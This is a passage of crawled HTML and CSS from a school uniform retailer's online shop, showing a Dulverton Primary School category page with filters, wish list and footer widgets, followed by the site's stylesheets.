                ><span class="price">£0.00</span> - <span class="price">£9.99</span><span
                        class="count">
                            8<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html?price=10-20"
                    rel="nofollow"
                ><span class="price">£10.00</span> - <span class="price">£19.99</span><span
                        class="count">
                            8<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html?price=20-30"
                    rel="nofollow"
                ><span class="price">£20.00</span> and above<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html?color=5"
                    rel="nofollow"
                >Blue<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.caseysschoolwear.co.uk/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="ftr-links font-montserrat">
<div class="container-fluid">
<div class="pure-g pure-g-spacing font-montserrat text-uppercase">
<div class="pure-u-1 pure-u-lg-6-24 pure-u-sm-9-24"><div class="widget block block-static-block">
    <h4 class="text-uppercase">shopping with us</h4> <ul> <li><a href="https://www.caseysschoolwear.co.uk/about-us/">About Us</a></li> <li><a href="https://www.caseysschoolwear.co.uk/delivery-information/">Delivery Information</a></li> <li><a href="https://www.caseysschoolwear.co.uk/privacy-policy/">Privacy Policy</a></li> <li><a href="https://www.caseysschoolwear.co.uk/terms-conditions/">Terms & Conditions</a></li> <li><a href="https://www.caseysschoolwear.co.uk/return-policy/">Return Policy</a></li> </ul></div>
</div>
<div class="pure-u-1 pure-u-lg-6-24 pure-u-sm-8-24"><div class="widget block block-static-block">
    <h4 class="text-uppercase">My Account</h4>  <ul> <li><a href="https://www.caseysschoolwear.co.uk/customer/account/">My Account</a></li>  <li><a href="https://www.caseysschoolwear.co.uk/sales/order/history/">Order History</a></li>  <li><a href="https://www.caseysschoolwear.co.uk/wishlist/">Wish List</a></li> </ul></div>
</div>
<div class="pure-u-1 pure-u-lg-6-24 pure-u-sm-7-24"><div class="widget block block-static-block">
    <h4 class="text-uppercase">Payment Method</h4> <img src="https://www.caseysschoolwear.co.uk/media/.renditions/wysiwyg/card_1.png" class="img-fluid" /></div>
</div>
<div class="pure-u-1 pure-u-lg-6-24"><div class="widget block block-static-block">
    <p class="no-margin"><h4 class="text-uppercase">newsletter sign up</h4>
<form class="pure-form pure-g">
<form class="pure-form pure-g form subscribe"
            novalidate
            action="https://www.caseysschoolwear.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
<div class="pure-u-sm-20-24 pure-u-20-24">
  <input class="pure-input-1" name="email" type="email" id="newsletter"
                               placeholder="Enter email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
</div>
<div class="pure-u-sm-3-24 pure-u-4-24"><button class="btnsearch w-100" type="submit"><i class="fas fa-paper-plane"></i></a></div>
</form>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script></p></div>
</div>
</div>
</div>
<div class="widget block block-static-block">
    <div class="BorBtm"></div> <div class="container-fluid CopyText fw-medium text-uppercase">&copy; 2023 All rights reserved. | Caseys Schoolwear | <a rel='nofollow' href='http://www.elevateom.com' target='_blank'>Business Website Design</a> by ElevateOM</div></div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.caseysschoolwear.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/66321ea21ec1082f04e9c0c6/1hspsfb44';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49208b60be684655b6f3183e5a124688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/style.min.css
body_size: 1539
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800&display=swap');@import url('https://use.fontawesome.com/releases/v5.10.1/css/all.css');html{scroll-behavior:smooth}body{color:#000;font-family:'Montserrat',sans-serif;font-size:15px;font-weight:400;margin:0;padding:0;line-height:1.6}p{margin-bottom:20px}a{color:#312c6f;outline:none!important;text-decoration:none}a:hover{color:#000;text-decoration:none}.ls-2{letter-spacing:.2em !important}.fw-light{font-weight:300 !important}.fw-medium{font-weight:500 !important}.fw-semi{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:900 !important}.pure-g-spacing{margin:0 -15px}.pure-g-spacing>div{padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}h1,.h1,h2,.h2,h3,.h3{font-family:'Montserrat',sans-serif}h1,.h1{font-size:50px;margin:0 0 40px;line-height:1.2;font-weight:700}h2,.h2{font-size:30px;margin-bottom:5px}h3,.h3{font-size:14px;font-weight:500;margin:0 0 15px !important;text-transform:uppercase;letter-spacing:.05em;color:#393838}.font-montserrat{font-family:'Montserrat',sans-serif}.mx-auto{margin:auto}.d-block{display:block}.text-center{text-align:center}.text-right{text-align:right}.float-left{float:left}.text-uppercase{text-transform:uppercase}.float-right{float:right}.img-fluid{max-width:100%;height:auto}.box-shadow{box-shadow:15px 15px 15px rgba(0,0,0,.1)}.text-white{color:#fff}.bg-primary{background-color:#022988 !important}.bg-light{background-color:#e4e4e4 !important}.bg-white{background-color:#fff !important}.pure-button{moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-decoration:none !important;font-size:13px;font-weight:700;padding:13px 32px;font-family:'Montserrat',sans-serif;letter-spacing:.02em;text-transform:uppercase;border-radius:30px}.pure-button-primary{border-color:#0b68f5;background-color:#0b68f5 !important;color:#fff}.btn-dark{border-color:#022988;background-color:#022988 !important;color:#fff !important}.btn-dark:hover,.btn-dark.focus,.btn-dark:focus{background-color:#497bf7 !important;border-color:#497bf7 !important;color:#fff !important}.TopLink{padding:12px 0;text-align:right;text-transform:uppercase;font-size:12px;color:#fff;font-weight:500}.TopLink a{color:#fff}.TopLink a:hover{color:#4579f8}#Header{position:absolute;top:45px;left:0;right:0;margin:auto;z-index:99}#Header .Logo{padding:24px 0 10px}#Header .pure-img,#Manfacture .pure-img{margin:auto;display:inline-block}.CartBox{position:relative;padding-right:20px}.CartNumber{position:absolute;top:-10px;right:0;display:inline-block;width:20px;height:20px;background:#020f2d;border:solid 1px #fff;border-radius:50%;text-align:center}.BnrImg{position:relative}.BannerText{position:absolute;left:0;right:0;top:50%;text-align:center;line-height:60px;font-size:50px;font-weight:700;color:#fff;z-index:99}.MainBanner img,.w-100{width:100%}.CatImg{position:relative}.CatText{position:absolute;left:0;right:0;bottom:25px;text-align:center;z-index:99}.navbar{padding:15px 0}.navbar .NavLink a{font-size:13px;color:#fff;padding:0 14px;display:inline-block;font-weight:700}.navbar .NavLink a.nopad{padding-right:0}.navbar .NavLink a.nopadleft{padding-left:0}.navbar .NavLink a:hover{color:#497bf7}.navbar .NavLink a.active{color:#497bf7}#WelTxt,#Manfacture{margin:100px 0}#WelTxt .borimg img{border:solid 1px #c2c2c2}#Manfacture .Borbox{border-left:solid 1px #cfcfcf;border-right:solid 1px #cfcfcf}#Manfacture .ManHead{display:block;font-size:18px;margin-top:20px}.bordercenter{border-bottom:solid 1px #000;margin:5px 0 30px}.SilderLogo{border-top:solid 1px #cfcfcf;border-bottom:solid 1px #cfcfcf;padding:30px 20px;width:93%;margin:auto;position:relative}.ImgLeft{position:absolute;border:solid 1px #cfcfcf;padding:53px 17px;left:-2%;top:-1px;bottom:-1px}.ImgRight{position:absolute;border:solid 1px #cfcfcf;padding:53px 17px;right:-2%;top:-1px;bottom:-1px}.ftr-links{color:#444;padding:50px 0 0;font-size:13px;line-height:30px;margin-top:70px}.ftr-links ul{list-style:none;margin:0;padding:0;font-family:'Montserrat',sans-serif;font-weight:500}.ftr-links a{color:#444}.ftr-links a:hover{color:#497bf7}.ftr-links h4{font-size:14px;color:#444;font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;margin:0 0 10px;letter-spacing:.05em}.ftr-bottom{font-size:10px;margin-top:15px;color:#fff;line-height:1.3;text-transform:uppercase;font-family:'Montserrat',sans-serif;font-weight:500}.ftr-links .BorBtm{border-bottom:solid 1px #b6b6b6 !important;margin:120px 0 0}.CopyText{font-size:11px;padding:25px 0;letter-spacing:.1em}.footer.content .pure-input-1{min-height:50px;border-radius:0 !important;box-shadow:none !important;font-size:14px;padding-left:13px !important;color:#6a6a6a;background:#fff;border:none;font-family:'Montserrat',sans-serif}.footer.content .btnsearch{background:#fff;color:#022988;border:none !important;border-radius:0 !important;padding:11px 10px;text-align:center;display:inline-block;font-size:24px}.footer.content .pure-input-1::-moz-placeholder{color:#6a6a6a;opacity:1}.footer.content .btnsearch:hover{color:#497bf7}@media (min-width:1920px){.container-fluid{max-width:1530px !important;margin:auto;padding-right:15px;padding-left:15px}.container-new{max-width:1820px !important;margin:auto;padding-left:50px;padding-right:50px}.pure-gl-spacing{margin:0 -20px}.mb30{margin-bottom:40px}.pure-gl-spacing>div{padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}.container-fluid{max-width:1530px !important;margin:auto;padding-right:15px;padding-left:15px}.container-new{max-width:1820px !important;margin:auto;padding-left:15px;padding-right:15px}.container{max-width:1170px !important;margin:auto;padding-left:15px;padding-right:15px}.mb30{margin-bottom:30px}@media (min-width:767.98px){.pullright{float:right;margin-top:15px}.MrgTop{margin-top:25px}.text-right{text-align:right}}@media (min-width:991.98px) and (max-width:1199.98px){.BannerText{line-height:50px;font-size:46px}.mb30{margin-bottom:30px}}@media (min-width:768px) and (max-width:991.98px){.BannerText{line-height:40px;font-size:34px}.mb30{margin-bottom:20px}#WelTxt .h2{font-size:20px}#WelTxt,#Manfacture{margin:50px 0}.SilderLogo{width:90%}}@media (max-width:767.98px){#Header .Logo{text-align:center}#Header{position:static;background:#191a15}.BannerText{line-height:30px;font-size:26px;top:45%}#WelTxt,#Manfacture{margin:50px 0}.SilderLogo{width:90%}.CopyText{line-height:1.2;letter-spacing:.02em;text-align:center}.ftr-links .BorBtm{margin:50px 0 0}}@media (max-width:479px){.BannerText{line-height:20px;font-size:14px;top:35%}#Manfacture .Borbox{border-left:none;border-right:none;border-bottom:solid 1px #000;border-top:solid 1px #000;padding:20px 0;margin:30px 0}.footer.content .btnsearch{padding:10px 0}}

--- FILE ---
content_type: text/css
request_url: https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/custom.min.css
body_size: 4214
content:
@import url("default.css");.action.tocompare,.block.block-compare{display:none !important}.sidebar.sidebar-additional{display:none !important}.header.content .compare.wrapper{display:none !important}.aboutus_tax_switch{display:inline-flex}.aboutus_tax_switch p{margin:0}.page-header .panel.wrapper{background-color:#022988 !important;text-transform:uppercase;font-weight:500;border:none !important}.page-header .panel.wrapper .minicart-wrapper .action.showcart:before{color:#fff !important}.page-header .panel.wrapper .minicart-wrapper .block-minicart{color:#000}.page-header .panel.wrapper .minicart-wrapper .action.showcart .counter.qty{background-color:#000 !important}.page-footer{background-color:#e4e4e4 !important;padding-bottom:0 !important}.footer.content{padding:0 !important}body:not(.cms-index-index) .skk_header_wrap_top{background:url("../images/main_bnr.jpg") no-repeat}.skk_header_wrap_top .nav-sections{background:0 0 !important}.skk_header_wrap_top .skk_header_logo{padding:24px 0 10px !important}.cms-index-index .skk_header_wrap_top{position:absolute;top:45px;left:0;right:0;margin:auto;z-index:99}.cms-index-index .owl-carousel .banner-item .content_slider{top:50% !important}.measurent-wrap{width:100%;overflow:auto}.measurent-wrap table>thead>tr>th,.measurent-wrap table>tbody>tr>th,.measurent-wrap table>tfoot>tr>th,.measurent-wrap table>thead>tr>td,.measurent-wrap table>tbody>tr>td,table>tfoot>tr>td{padding:11px 5px;font-size:13px}.measurent-wrap table thead th:first-child,.measurent-wrap table td:first-child{position:-webkit-sticky;position:sticky;left:-1px;background:#fff}.measurement-bottom .measurent-wrap table thead th:first-child,.measurement-bottom .measurent-wrap table td:first-child{min-width:102px}.anc-viewmore:visited,.anc-viewmore,.checkout-container .action.action-auth-toggle,.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action,.checkout-step-sidebar .discount-code .form-discount .actions-toolbar .primary .action-apply,.action.primary,.action.primary:visited{border-color:#022988 !important;background-color:#022988 !important;color:#fff !important;border-radius:0 !important;moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-decoration:none !important;font-size:15px;padding:8px 25px;font-weight:600;font-family:'Montserrat',sans-serif !important;text-shadow:none !important;letter-spacing:.02em;text-transform:uppercase;line-height:initial !important;box-shadow:none !important}.checkout-container .action.action-auth-toggle:hover,.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action:hover,.checkout-step-sidebar .discount-code .form-discount .actions-toolbar .primary .action-apply:hover,.anc-viewmore:hover,.action.primary:hover{background-color:#515151 !important;border-color:#515151 !important;color:#fff !important}.review-form .action.submit.primary{color:#fff !important}.actions .action.switcher-trigger{background:0 0;border:1px solid #000;padding:6px !important;width:100%}.ProductRecord{margin-bottom:20px;text-align:center}.old-price{text-decoration:line-through}.old-price .price-label{display:none !important}.wtho-product-item-info{text-align:center}.products-list .wtho-product-item-info{text-align:left;width:100%}.wtho-product-item-info .product-item-name{min-height:40px}.product-options-bottom .price-box,.product-info-price .price-box{color:#54575c !important}.home-featured-list h1{text-transform:uppercase}.checkout-index-index .nav-sections{display:block !important}.wtho-product-item-info{position:relative}.wtho-product-item-info.sale:before{background:url(../images/sale.png) no-repeat 0 0;position:absolute;content:'';display:block;top:0;right:0;width:100px;height:78px;z-index:99}.wtho-product-item-info.new:before{background:url(../images/new.png) no-repeat 0 0;position:absolute;content:'';display:block;top:0;right:0;width:100px;height:78px;z-index:99}.wtho-product-item-info .actions-secondary{position:absolute;top:0;z-index:9;left:0}.product-item-details .product-item-name,.Protext{text-transform:capitalize;font-weight:400}.product-item-details .product-item-name,.page-title{text-transform:capitalize;min-height:55px}.product-name-with-reviews{min-height:60px}.products-grid .box h3{min-height:75px;line-height:initial}.product-info-main .product.attribute.sku .type:after{content:':' !important}.category-list h2{font-size:20px}.sitemap-category-link-head{text-transform:uppercase}.scrollToTop,.scrollToTop:hover{text-decoration:none;color:#fff !important;background:#c8b384;border:2px solid #c8b384}.cms-home .block-static-block,.margin-zero{margin:0 !important;padding:0 !important}.top-container{max-width:100% !important;padding:0 !important}.SubscribeWrap{justify-content:center}.section-item-title.nav-sections-item-title.active{display:none !important}.nav-sections-item-content{margin-top:0 !important}.wtho-product-item-info{display:inline-block;border:1px solid #ccc;padding:10px;width:100%}.page-main{background:#fff}.cms-index-index .custom-slider{margin:0 !important;padding:0 !important}.cms-index-index .owl-carousel .owl-stage-outer{margin:0 !important;padding:0 !important}.cms-index-index .columns p{margin:0 !important;padding:0 !important}.cms-index-index .product-image-container{display:inline-block;max-width:100%}.page-products .products-grid .product-items .product-image-container{width:100% !important}.no-margin{margin:0 !important}.display-inline{display:inline}.display-inline .no-margin{display:inherit}.mx-auto{margin:auto}.d-block{display:block}.text-uppercase{text-transform:uppercase}.pb-2{padding-bottom:15px}.pb-3{padding-bottom:25px}.imgres{width:100%}.hv100{height:100vh}#newsletter-error{position:absolute;bottom:-28px;letter-spacing:normal}.cms-index-index .tab-heading{clear:both;height:46px;background:#00d8d9;background:-moz-linear-gradient(top,#00d8d9 0%,#008cdd 100%);background:-webkit-linear-gradient(top,#00d8d9 0%,#008cdd 100%);background:linear-gradient(to bottom,#00d8d9 0%,#008cdd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00d8d9',endColorstr='#008cdd',GradientType=0)}.cms-index-index .tab-heading .item.title a{border-right:2px solid #00a6de;display:block;line-height:44px;padding:0 30px;font-size:14px;color:#54575c;text-transform:uppercase}.cms-index-index .tab-heading .item.title a:hover,.cms-index-index .tab-heading .item.title.active a{color:#fff}.cms-index-index h1{font-weight:400;font-size:24px;line-height:1;margin:15px 0}.cms-index-index h2{font-size:18px;line-height:.9;margin:8px 0 0}.cms-index-index h3{font-weight:400;font-size:15px;line-height:.8;margin:10px 0}.popular-categories .box{width:345px;height:345px;max-width:100%;max-height:100%}.popular-categories .box .category-div-fixed{width:200px;height:200px;text-align:center;margin:auto}.popular-categories .box .category-div-text{min-height:100px;margin-top:20px}.popular-categories .box .category-div-text .subcat{margin-top:10px;line-height:1.0}.popular-categories .box .category-div-text .subcat a{color:#54575c !important}.inner-categories .box{width:345px;height:345px;max-width:100%;max-height:100%}.inner-categories .box .category-div-fixed{width:200px;height:200px;text-align:center;margin:auto}.inner-categories .box .category-div-text{min-height:100px}.inner-categories .box .category-div-text .subcat{margin-top:10px;line-height:1.0}.inner-categories .box .category-div-text .subcat a{color:#54575c !important}.pro-details{padding-bottom:40px}.pro-details .pro-txt{min-height:90px}.pro-details .price{font-weight:700;text-align:center}.pro-details .anc-viewmore{text-align:center}.category-list{padding:0}.ProImg{background-color:#000;position:relative;border-radius:3px;margin-bottom:30px}.ProImg img{opacity:.7;filter:alpha(opacity=70)}.ProText{position:absolute;text-align:center;bottom:25%;left:0;right:0;font-size:20px;color:#fff}.TopHead{color:#fff;font-size:33px;margin-bottom:20px}.Prodes{min-height:190px}.btn{moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-decoration:none !important;font-size:13px;padding:15px 25px;font-weight:700;text-transform:uppercase;letter-spacing:.2em;text-shadow:none !important}.btn-outline-light{border:solid 1px #fff;color:#fff !important}.btn-outline-light:hover,.btn-outline-light.focus,.btn-outline-light:focus{background-color:#fff !important;border-color:#fff !important;color:#54575c !important}.MrgLeft{margin:1.1rem}.catalog-category-view .category-view .category-image{display:none !important}.hdr-top ul,.hdr-top ul li{margin-top:0 !important;margin-bottom:0 !important}.alignleft{float:left;margin:0 1.5em 1.5em 0}.sidebar-main #layered-filter-block{color:#54575c}.filter-options-content a{color:#54575c !important}.increment_qty,.decrement_qty{vertical-align:middle;display:inline-block;padding:2px 5px;color:#898989 !important}.custjsqty{border:1px solid #b7b7b7;text-align:center;margin-bottom:10px;width:200px;margin:auto;display:flex}.custjsqty .custjsminus{border-right:1px solid #b7b7b7;width:60px}.custjsqty .custjsplus{border-left:1px solid #b7b7b7;width:60px}.custqtyinp{width:100%;background:#fff}.custjsqty>div{padding:15px 10px}.box-tocart .actions{margin:auto;text-align:center}.box-tocart .action.tocart{width:80% !important}.product-info-main .product-info-price .price-box{display:table;vertical-align:top;width:100% !important}.skk_product_second_inner{padding:10px;border:1px solid #54575c;background:#ededed}.skk_product_second_inner .product-info-stock-sku{display:table !important;width:100% !important;text-align:left !important;padding:0 !important}.product-info-main .product-reviews-summary{display:none}body:not(.cms-index-index) .page-main{margin-top:50px !important}.megamenu .page-main{margin-top:0 !important}.skk_product_first{padding-right:20px}.product.attibute.video_description{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product.attibute.video_description iframe,.product.attibute.video_description object,.product.attibute.video_description embed{position:absolute;top:0;left:0;width:100%;height:100%}.pure-related-g .box{box-shadow:0 0 8px rgba(0,0,0,.5);border-radius:5px;margin:15px 0;padding:15px 15px 0;height:100%;text-align:center}.pure-related-g .box{width:275px;height:420px;max-width:100%;max-height:100%}.pure-related-g .owl-stage{margin-left:202px}.price-including-tax:after{content:' ' attr(data-label);font-size:1.1rem}[data-label="Excl. VAT"]:after{content:' ' attr(data-label);font-size:1.1rem}[data-label="Incl. VAT"]:after{content:' ' attr(data-label);font-size:1.1rem}.cms-index-index .amslider-header-container{font-weight:400;font-size:24px;line-height:1;margin:15px 0;color:#54575c !important}.cms-index-index .ambrands-swiper-brand{box-shadow:0 0 8px rgba(0,0,0,.5);border-radius:5px;margin:15px 0 !important;padding:15px 15px 0}.cms-index-index .ambrands-image,.cms-index-index .ambrands-image-block{max-width:192px !important}.amslider .swiper-button-next,.amslider .swiper-button-prev{background-color:#022988 !important}.super-attribute-select{line-height:14px !important;border:1px solid #ccc !important}@media (max-width:768px){.cms-index-index .skk_header_wrap_top{position:initial;background-image:none;background-color:#022988}.panel.header{position:absolute;z-index:999;right:55px;top:11px}.panel.header .block.block-search{display:none !important}.skk_header_wrap_top .nav-toggle:before{color:#fff !important}.page-header{border-bottom:none !important;margin-bottom:0 !important}.header.content{padding-left:0 !important;padding-right:0 !important;padding-top:0 !important}.skk_header_wrap_top .nav-sections{background:0 0 !important}.skk_navigation.nav{padding:0 !important}.owl-carousel{width:100% !important;margin:0 auto;padding-left:1px;padding-right:1px}.owl-carousel .owl-stage{width:100% !important;transform:unset !important}.section-item-title.nav-sections-item-title{display:none}.section-item-title.nav-sections-item-title.active{display:block}.rootmenu>.rootmenu-list .cat_img_as_icon{display:none}.nav-open .rw-navclose{display:none !important}.nav-toggle{top:15px;right:23px;left:unset !important}.nav-toggle:before{color:#fff !important}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active),.navigation .level0.active .all-category .ui-state-focus,.navigation .submenu:not(:first-child) .active>a{border-color:#022988 !important}#CardGift{text-align:center}.block-search .control{border:none !important}.block-search .label:before{display:none}.block-search input{position:static !important;margin:0 !important}.search-autocomplete{z-index:100 !important;padding-top:20px !important}.pure-footer .pure-u-1,.footer-wrap .pure-footer-social-media{text-align:center;margin-top:10px}.products-grid .product-item{width:48% !important;margin-left:1% !important;margin-right:1% !important;margin-bottom:20px !important}.block.block-search{width:100%}.aboutus_tax_switch{display:none}.amslider .slide{max-width:100% !important}.newsletter .newsButton,.newsletter .newsInput{margin:0 !important}}@media (max-width:479.98px){.header_main_nav_links .pure-menu-disabled,.header_main_nav_links .pure-menu-heading,.header_main_nav_links .pure-menu-link{font-size:12px !important;padding:8px 4px !important}.skk_header_wrap_top .skk_header_logo{padding-right:150px !important}.cms-index-index .owl-controls{display:none !important}.footer.content .btnsearch{margin-top:0}.products-grid .product-item{width:100% !important}.page-products .sorter{position:initial !important}.page-products .product-item-info{border:1px solid #022988 !important;text-align:center}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{color:#338443 !important;font-size:32px !important;line-height:34px !important}.anc-viewmore:visited,.anc-viewmore,.action.primary,.action.primary:visited{font-size:14px}}@media (min-width:768px){.nav-sections,.rootmenu,.rootmenu .rootmenu-list{max-width:100% !important;margin:auto !important}.rootmenu>.rootmenu-list>li>.megamenu{max-width:100% !important;margin:auto !important;left:0;right:0}.nav-sections.sticky{left:0;right:0;max-width:100% !important;background:#022988 !important}.rootmenu .has-sub-cat:after{display:none !important}.nav-sections-item-content>.page-main{display:contents !important}.rootmenu .has-sub-cat:after{border:none !important}.rootmenu-list>li>a{font-size:13px !important;font-weight:700}.rootmenu>.rootmenu-list .cat_img_as_icon{display:none}.rootmenu>.rootmenu-list .halfmenu ul>li>a,.rootmenu>.rootmenu-list .fullmenu ul>li>a{color:#54575c !important}.rootmenu>.rootmenu-list>li .categoriesmenu .title,.rootmenu>.rootmenu-list .halfmenu .title{border-bottom:1px solid #54575c !important}.rootmenu>.rootmenu-list>li>.megamenu{padding:0 !important}.rootmenu>.rootmenu-list>li{border-right:none 